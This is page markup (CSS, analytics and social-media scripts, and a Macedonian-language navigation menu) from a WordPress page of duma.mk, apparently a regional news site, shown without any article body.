both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duma.mk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://duma.mk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/76865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=76865' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-76865 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
